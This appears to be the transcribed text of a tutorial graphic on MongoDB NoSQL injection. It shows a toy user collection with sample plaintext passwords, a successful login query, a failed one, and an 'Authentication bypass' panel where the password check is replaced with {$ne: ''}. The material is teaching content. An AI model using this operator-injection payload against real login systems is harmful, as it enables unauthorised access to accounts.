 Database bson Query Result
1 [
2 {
3 "key": 1,
4 "username": "x7331",
5 "password": "Passw0rd123!",
6 "age": 25
7 },
8 {
9 "key": 2,
10 "username": "Molly",
11 "password": "M0lly123!",
12 "age": 20
13 }
14 ]
1 db.collection.find({
2 username: "x7331",
3 password: "Passw0rd123!"
4 })
[
{
"_id": ObjectId("5a934e000102030405000000"),
"age": 25,
"key": 1,
"password": "Passw0rd123!",
"username": "x7331"
}
]
1 A simple authentication filter & a successful login attempt
Database bson Query Result
1 [
2 {
3 "key": 1,
4 "username": "x7331",
5 "password": "Passw0rd123!",
6 "age": 25
7 },
8 {
9 "key": 2,
10 "username": "Molly",
11 "password": "M0lly123!",
12 "age": 20
13 }
14 ]
1 db.collection.find({
2 username: "x7331",
3 password: "Password123!"
4 })
no document found
2 An unsuccessful login attempt
Database bson Query Result
1 [
2 {
3 "key": 1,
4 "username": "x7331",
5 "password": "Passw0rd123!",
6 "age": 25
7 },
8 {
9 "key": 2,
10 "username": "Molly",
11 "password": "M0lly123!",
12 "age": 20
13 }
14 ]
1 db.collection.find({
2 username: "x7331",
3 password: {
4 $ne: ""
5 }
6 })
[
{
"_id": ObjectId("5a934e000102030405000000"),
"age": 25,
"key": 1,
"password": "Passw0rd123!",
"username": "x7331"
}
]
3 Authentication bypass